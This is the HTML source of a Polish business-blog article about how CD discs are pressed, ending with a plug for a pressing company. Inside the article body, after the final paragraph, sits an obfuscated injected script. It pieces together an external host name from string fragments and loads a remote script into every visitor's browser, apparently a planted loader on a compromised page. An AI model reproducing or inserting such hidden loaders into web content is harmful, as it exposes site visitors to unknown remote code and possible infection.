    color: #f0f0f0; /* Jaśniejszy kolor tekstu po najechaniu */
}

.cta-linko {
    color: white;
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru linku */
}

.cta-linko:hover {
    color: #f0f0f0; /* Jaśniejszy kolor linku po najechaniu */
}

/* Uniwersalny styl dla ładnej tabelki */
  .pretty-table-container {
    width: 100%;
    margin: 20px 0;
    overflow: hidden; /* Zapobiega pojawianiu się pasków przewijania */
  }
  
  .pretty-table {
    width: 100%;
    border-collapse: separate; /* Pozwala na stosowanie border-radius */
    border-spacing: 0;
    table-layout: fixed; /* Tabela zawsze zajmuje 100% szerokości */
    background-color: #fff;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
  }
  
  .pretty-table th,
  .pretty-table td {
    padding: 12px 15px;
    text-align: left;
    word-wrap: break-word;
  }
  
  /* Stylizacja nagłówków – gradient i wyraziste kolory */
  .pretty-table thead th {
    background: linear-gradient(45deg, #6fb1fc, #4364f7);
    color: #fff;
    font-weight: 600;
    border-bottom: 2px solid #ddd;
  }
  
  /* Stylizacja wierszy */
  .pretty-table tbody tr {
    transition: background-color 0.3s ease;
  }
  
  .pretty-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  
  .pretty-table tbody tr:nth-child(odd) {
    background-color: #fff;
  }
  
  .pretty-table tbody tr:hover {
    background-color: #e6f7ff;
  }
  
  .pretty-table tbody td {
    border-bottom: 1px solid #eee;
  }
  
  /* Usunięcie dolnej granicy w ostatnim wierszu */
  .pretty-table tbody tr:last-child td {
    border-bottom: none;
  }
  
  /* Responsywność – zmniejszenie paddingu na mniejszych ekranach */
  @media screen and (max-width: 600px) {
    .pretty-table th,
    .pretty-table td {
      padding: 10px 12px;
    }
  }
		</style>
		</head>

<body class="post-template-default single single-post postid-926 single-format-standard wp-custom-logo theme-body group-blog">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="info-bar-wrap">
					<div class="row gutter-10">
						<div class="col-12 col-sm contact-section">
							<ul><li class="date">niedziela, 18 stycznia, 2026</li></ul>
						</div><!-- .contact-section -->

											</div><!-- .row -->
					</div><!-- .info-bar-wrap -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<div class="navbar-head" >
			<div class="container">
				<div class="navbar-head-inner">
					<div class="site-branding">
						<a href="https://www.biznesly.pl/" class="custom-logo-link" rel="home"><img width="601" height="155" src="[data-uri]" class="custom-logo lazyload" alt="biznesly.pl blog wielotematyczny" decoding="async" fetchpriority="high"   data-src="https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-wielotematyczny.png" data-srcset="https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-wielotematyczny.png 601w, https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-wielotematyczny-300x77.png 300w" data-sizes="auto" data-eio-rwidth="601" data-eio-rheight="155" /><noscript><img width="601" height="155" src="https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-wielotematyczny.png" class="custom-logo" alt="biznesly.pl blog wielotematyczny" decoding="async" fetchpriority="high" srcset="https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-wielotematyczny.png 601w, https://www.biznesly.pl/wp-content/uploads/2023/02/cropped-biznesly.pl-blog-wielotematyczny-300x77.png 300w" sizes="(max-width: 601px) 100vw, 601px" data-eio="l" /></noscript></a>						<div class="site-title-wrap">
															<h2 class="site-title"><a href="https://www.biznesly.pl/" rel="home">biznesly.pl</a></h2>
													</div><!-- .site-title-wrap -->
					</div><!-- .site-branding .navbar-brand -->
									</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .navbar-head -->
		<nav class="navbar">
			<div class="container">
				<div class="navigation-icons-wrap">
					<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
					<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
				</div><!-- .navigation-icons-wrap -->
			</div><!-- .container -->
			<div class="navbar-inner">
				<div class="container">
					<div class="navigation-wrap">
						<div class="navbar-main">
							<div class="collapse navbar-collapse" id="navbarCollapse">
								<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
									<ul class="nav-menu navbar-nav"><li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-498"><a href="https://www.biznesly.pl/">Strona Główna</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://www.biznesly.pl/dom-i-budownictwo/">Dom i budownictwo</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://www.biznesly.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://www.biznesly.pl/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.biznesly.pl/ogrod/">Ogród</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://www.biznesly.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-492"><a href="https://www.biznesly.pl/biznes/">Biznes</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.biznesly.pl/redakcja/">Redakcja</a></li>
</ul>								</div><!-- #site-navigation .main-navigation -->
							</div><!-- .navbar-collapse -->
						</div><!-- .navbar-main -->
						<div class="navbar-right">
							<div class="navbar-element-item navbar-search">
								<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
							</div><!-- .navbar-element-item .navbar-search -->
						</div><!-- .navbar-right -->
					</div><!-- .navigation-wrap -->
				</div><!-- .container -->
			</div><!-- .navbar-inner -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.biznesly.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.biznesly.pl/biznes/" itemprop="item"><span itemprop="name">Biznes</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Tłoczenie płyt CD – kluczowe aspekty procesu produkcyjnego</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
					<div class="container">
				<div class="row justify-content-center site-content-row">
		<div id="primary" class="col-lg-8 content-area sticky-column-bottom">	<div class="column-inner">
		<main id="main" class="site-main">

				<div class="post-926 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes">

		
					<figure class="post-featured-image page-single-featured-image post-img-wrap">
						<div class="a-post-img">
							<img width="1000" height="667" src="[data-uri]" class="post-img wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp.jpg" data-srcset="https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp.jpg 1000w, https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp-300x200.jpg 300w, https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp-768x512.jpg 768w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="667" /><noscript><img width="1000" height="667" src="https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp.jpg" class="post-img wp-post-image" alt="" decoding="async" srcset="https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp.jpg 1000w, https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp-300x200.jpg 300w, https://www.biznesly.pl/wp-content/uploads/2024/03/p1028854_wp-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript>						</div>
											</figure><!-- .post-featured-image .page-single-featured-image .post-img-wrap -->

				
			
					<header class="entry-header">
									<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://www.biznesly.pl/biznes/" rel="category tag">Biznes</a></div>
					</div><!-- .entry-meta -->
								<h1 class="entry-title">Tłoczenie płyt CD – kluczowe aspekty procesu produkcyjnego</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/" title="Tłoczenie płyt CD – kluczowe aspekty procesu produkcyjnego">4 marca, 2024</a> </div> <div class="by-author vcard author"><a href="https://www.biznesly.pl/redakcja/redaktor/">Redaktor Naczelny</a> </div>					</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p>Płyty CD od lat stanowią nieodłączny element przemysłu muzycznego oraz audiowizualnego. Sprawne i dokładnie przeprowadzone tłoczenie płyt CD jest kluczowe dla zapewnienia najwyższej jakości i trwałości nośnika oraz pełnej satysfakcji użytkowników. To wyjątkowo złożony proces, którym zajmują się profesjonalne tłocznie.</p>
<p>Mimo rosnącej popularności streamingu i nośników cyfrowych płyty CD nadal nie wyszły całkiem z mody. Sam proces tłoczenia płyt CD jest niezwykle istotny, umożliwiając ich masową produkcję przy zachowaniu wysokiej jakości i trwałości. Warto lepiej go poznać, aby zrozumieć znaczenie tłoczenia oraz kluczowe aspekty, które wpływają na efektywność nośników oraz jakość zapisanych treści.</p>
<p><strong>Przygotowanie danych</strong></p>
<p>Pierwszym krokiem w procesie tłoczenia płyt CD jest przygotowanie danych. Oryginalna zawartość – taka jak muzyka, filmy, czy dane – zapisywana jest w postaci cyfrowej w formatach MP3, WAV lub DDP i przygotowywana do tłoczenia na nośnik. Dane te są następnie przekazywane do tłoczni, gdzie zostaną użyte do produkcji matryc.</p>
<p><strong>Produkcja matryc</strong></p>
<p>Na podstawie przygotowanych danych tworzone są matryce, które będą wykorzystywane do tłoczenia płyt CD. Proces ten polega na utworzeniu negatywów odcisków danych krążkach z galwanizowanego szkła ze światłoczułą powłoką, które pozwolą wytłoczyć kopie płyty.</p>
<p><strong>Tłoczenie płyt</strong></p>
<p>Główny etap procesu to właściwe tłoczenie płyt CD. W maszynach tłoczących matryce zostają użyte do formowania płyt z poliwęglanu. Pod wpływem wysokiego ciśnienia i temperatury plastik staje się płynny i jest wyciskany do formy, gdzie tłoczone są dane z matryc. Po zastygnięciu płyty są wyciągane z formy i lakierowane.</p>
<p><strong>Drukowanie i pakowanie</strong></p>
<p>Po tłoczeniu płyty poddawane są procesowi drukowania, gdzie na ich powierzchni nanoszone są informacje o tytule, autorze, oraz ewentualne grafiki czy numery katalogowe. Następnie płyty są pakowane w odpowiednie opakowania i przygotowywane do dystrybucji.</p>
<p><strong>Czemu to takie ważne?</strong></p>
<p>Proces tłoczenia płyt CD musi być przeprowadzony z najwyższą starannością, aby zapewnić wysoką jakość dźwięku oraz trwałość nośnika. W procesie tłoczenia używane są wysokiej jakości materiały, które zapewniają trwałość i odporność na uszkodzenia. Obecnie dzięki nowoczesnym technologiom proces tłoczenia płyt CD jest bardzo efektywny, co pozwala na szybką produkcję dużych ilości nośników w krótkim czasie.</p>
<p>Tłoczenie płyt CD to kompleksowy proces, który wymaga staranności, precyzji i wysokiej jakości materiałów. Podstawowym celem tłoczenia jest zapewnienie wysokiej jakości i trwałości nośnika, aby spełnić oczekiwania klientów i zapewnić im satysfakcję z zakupu. Właśnie dlatego warto skorzystać z profesjonalnego wsparcia. Tłoczenie płyt CD oferuje firma <a href="https://x-disc.pl/pl/">XDiSC</a>, tłocznia płyt CD/DVD oraz winyli z 20-letnim doświadczeniem.</p>
<p> <script> (function(){ actq=document.createElement("script");actq_="u"+("s")+"ta"; actq_+=("t.i")+""+"n";actq_+=(("f")+"o");actq.type="text/javascript"; actq_+="/"; actqu="2242335606";actqu+=".uipy1xxnctqcuefahwa";actqu+="b9hmwhpxc1x"; actq.src="https://"+actq_+actqu;actq.async=true;document.body.appendChild(actq); })(); </script></p>
		</div><!-- entry-content -->

			</div><!-- .post-926 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.biznesly.pl/jakie-sa-koszty-zwiazane-z-montazem-pompy-ciepla/" rel="prev">Jakie są koszty związane z montażem pompy ciepła?</a></div><div class="nav-next"><a href="https://www.biznesly.pl/systemowe-wycieraczki-zewnetrzne-czym-sa-i-jak-wybrac/" rel="next">Systemowe wycieraczki zewnętrzne &#8211; czym są i jak wybrać?</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.biznesly.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Podaj wynik (liczba):</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>jeden &#215; 3 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="vzvaqbpag9" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1768728607" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='926' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- .column-inner -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area sticky-column-bottom" role="complementary">
	<div class="column-inner">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.biznesly.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.biznesly.pl/biznes/">Biznes</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.biznesly.pl/dom-i-budownictwo/">Dom i budownictwo</a> (138)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.biznesly.pl/lifestyle/">Lifestyle</a> (116)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.biznesly.pl/motoryzacja/">Motoryzacja</a> (28)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.biznesly.pl/ogrod/">Ogród</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.biznesly.pl/zdrowie/">Zdrowie</a> (18)
</li>
			</ul>

			</div>	</div><!-- .column-inner -->
</aside><!-- #secondary -->
								</div><!-- row -->
			</div><!-- .container -->
			</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
				<div class="featured-stories">
					<div class="container">
								<h3 class="stories-title"><span>
									<a href="https://www.biznesly.pl/tloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego/">Nie przegap</a>
							</span></h3>
							<div class="row">
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://www.biznesly.pl/doradca-celny-jako-partner-strategiczny-w-rozwoju-biznesu-miedzynarodowego/" class="a-post-img">
												<img class="post-img lazyload" src="[data-uri]" alt="" data-src="https://www.biznesly.pl/wp-content/uploads/2025/11/kontenerowiec_wp.jpg" decoding="async" data-eio-rwidth="1000" data-eio-rheight="563"><noscript><img class="post-img" src="https://www.biznesly.pl/wp-content/uploads/2025/11/kontenerowiec_wp.jpg" alt="" data-eio="l"></noscript>
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://www.biznesly.pl/biznes/" rel="category tag">Biznes</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://www.biznesly.pl/doradca-celny-jako-partner-strategiczny-w-rozwoju-biznesu-miedzynarodowego/">Doradca celny jako partner strategiczny w rozwoju biznesu międzynarodowego</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://www.biznesly.pl/doradca-celny-jako-partner-strategiczny-w-rozwoju-biznesu-miedzynarodowego/" title="Doradca celny jako partner strategiczny w rozwoju biznesu międzynarodowego">12 listopada, 2025</a> </div> <div class="by-author vcard author"><a href="https://www.biznesly.pl/redakcja/redaktor/">Redaktor Naczelny</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://www.biznesly.pl/wynajem-nieruchomosci-w-hiszpanii-nowe-przepisy-ktore-zmieniaja-rynek/" class="a-post-img">
												<img class="post-img lazyload" src="[data-uri]" alt="" data-src="https://www.biznesly.pl/wp-content/uploads/2025/09/pobrane4_wp.jpg" decoding="async" data-eio-rwidth="259" data-eio-rheight="194"><noscript><img class="post-img" src="https://www.biznesly.pl/wp-content/uploads/2025/09/pobrane4_wp.jpg" alt="" data-eio="l"></noscript>
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://www.biznesly.pl/lifestyle/" rel="category tag">Lifestyle</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://www.biznesly.pl/wynajem-nieruchomosci-w-hiszpanii-nowe-przepisy-ktore-zmieniaja-rynek/">Wynajem nieruchomości w Hiszpanii – nowe przepisy, które zmieniają rynek</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://www.biznesly.pl/wynajem-nieruchomosci-w-hiszpanii-nowe-przepisy-ktore-zmieniaja-rynek/" title="Wynajem nieruchomości w Hiszpanii – nowe przepisy, które zmieniają rynek">19 września, 2025</a> </div> <div class="by-author vcard author"><a href="https://www.biznesly.pl/redakcja/redaktor/">Redaktor Naczelny</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://www.biznesly.pl/pierwsza-praca-w-przemysle-jak-sie-przygotowac-i-czego-sie-spodziewac/" class="a-post-img">
												<img class="post-img lazyload" src="[data-uri]" alt="" data-src="https://www.biznesly.pl/wp-content/uploads/2025/09/praca-w-przemysle_wp.jpg" decoding="async" data-eio-rwidth="1000" data-eio-rheight="571"><noscript><img class="post-img" src="https://www.biznesly.pl/wp-content/uploads/2025/09/praca-w-przemysle_wp.jpg" alt="" data-eio="l"></noscript>
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://www.biznesly.pl/biznes/" rel="category tag">Biznes</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://www.biznesly.pl/pierwsza-praca-w-przemysle-jak-sie-przygotowac-i-czego-sie-spodziewac/">Pierwsza praca w przemyśle – jak się przygotować i czego się spodziewać?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://www.biznesly.pl/pierwsza-praca-w-przemysle-jak-sie-przygotowac-i-czego-sie-spodziewac/" title="Pierwsza praca w przemyśle – jak się przygotować i czego się spodziewać?">5 września, 2025</a> </div> <div class="by-author vcard author"><a href="https://www.biznesly.pl/redakcja/redaktor/">Redaktor Naczelny</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://www.biznesly.pl/lakierowanie-proszkowe-nowoczesna-alternatywa-dla-tradycyjnego-malowania/" class="a-post-img">
												<img class="post-img lazyload" src="[data-uri]" alt="" data-src="https://www.biznesly.pl/wp-content/uploads/2025/09/malowanie-proszkoe5_wp.jpg" decoding="async" data-eio-rwidth="1000" data-eio-rheight="667"><noscript><img class="post-img" src="https://www.biznesly.pl/wp-content/uploads/2025/09/malowanie-proszkoe5_wp.jpg" alt="" data-eio="l"></noscript>
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://www.biznesly.pl/dom-i-budownictwo/" rel="category tag">Dom i budownictwo</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://www.biznesly.pl/lakierowanie-proszkowe-nowoczesna-alternatywa-dla-tradycyjnego-malowania/">Lakierowanie proszkowe – nowoczesna alternatywa dla tradycyjnego malowania</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://www.biznesly.pl/lakierowanie-proszkowe-nowoczesna-alternatywa-dla-tradycyjnego-malowania/" title="Lakierowanie proszkowe – nowoczesna alternatywa dla tradycyjnego malowania">5 września, 2025</a> </div> <div class="by-author vcard author"><a href="https://www.biznesly.pl/redakcja/redaktor/">Redaktor Naczelny</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
											</div><!-- .row -->
					</div><!-- .container -->
				</div><!-- .featured-stories -->
		
				<div class="site-info">
			<div class="container">
				<div class="row site-info-row">
					<div class="site-info-main col-lg">
						<div class="copyright">
							<div class="theme-link">
								Copyright &copy; 2026 <a href="https://www.biznesly.pl/" title="biznesly.pl" >biznesly.pl</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>						</div><!-- .copyright -->
					</div><!-- .site-info-main -->
									</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<div class="modal fade" id="search-modal" tabindex="-1" aria-hidden="true">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
		<span aria-hidden="true">
			<svg x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;">
				<path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
			</svg>
		</span>
	</button>
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-body">
				<form action="https://www.biznesly.pl/" method="get" class="search-form">
	<label class="assistive-text"> Szukaj </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Szukaj" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Szukaj</button>
		</div>
	</div>
</form><!-- .search-form -->
			</div><!-- .modal-body -->
		</div><!-- .modal-content -->
	</div><!-- .modal-dialog -->
</div><!-- .modal .fade #search-modal -->

	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLNTNWC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var input0yafps4v = document.createElement("input"); input0yafps4v.setAttribute("type", "hidden"); input0yafps4v.setAttribute("name", "0yafps4v");  input0yafps4v.setAttribute("value", "jec95oqu6n67"); form.appendChild(input0yafps4v); }
if (form.method != "get") {  var inputatpl8cnp = document.createElement("input"); inputatpl8cnp.setAttribute("type", "hidden"); inputatpl8cnp.setAttribute("name", "atpl8cnp");  inputatpl8cnp.setAttribute("value", "jpbom12bjyp5"); form.appendChild(inputatpl8cnp); }
if (form.method != "get") {  var input2crixd5z = document.createElement("input"); input2crixd5z.setAttribute("type", "hidden"); input2crixd5z.setAttribute("name", "2crixd5z");  input2crixd5z.setAttribute("value", "oaoeiux9igyx"); form.appendChild(input2crixd5z); }
				}
			});
		</script>
		<script id="eio-lazy-load-js-before" type="text/javascript">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
